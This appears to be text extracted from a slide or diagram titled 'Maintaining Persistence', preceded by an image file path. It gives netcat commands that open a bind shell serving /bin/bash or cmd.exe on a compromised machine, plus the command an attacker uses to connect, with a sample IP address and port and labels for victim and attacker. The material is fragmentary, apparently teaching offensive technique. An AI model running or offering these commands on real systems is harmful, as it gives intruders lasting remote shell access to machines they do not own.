 Maintaining Persistence
nc -lvp 1234 -e /bin/bash or nc -lvp 1234 cmd.exe
nc -nv <ip address> 1234
IP Address: 192.168.78.6
Listening Port: 1234
Attacker connects to victim on listening port (1234).
Compromised
System
Attacker
zoom